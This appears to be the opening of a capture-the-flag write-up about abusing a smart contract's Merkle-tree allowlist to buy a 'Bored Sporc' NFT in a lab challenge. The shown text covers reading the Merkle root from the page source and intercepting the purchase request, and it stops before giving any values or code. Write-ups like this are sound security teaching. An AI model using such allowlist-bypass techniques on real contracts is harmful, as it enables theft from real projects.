
Exploit flaws in a smart contract to buy yourself a Bored Sporc NFT. Find hints for this objective hidden throughout the tunnels.
Open the website to the Bored Sporc Rowboat Society Pre Sale:


If you look into the source code you find the root hash of the Merkle tree:

So if we intercept the request after clicking “Go!” you have 3 values:
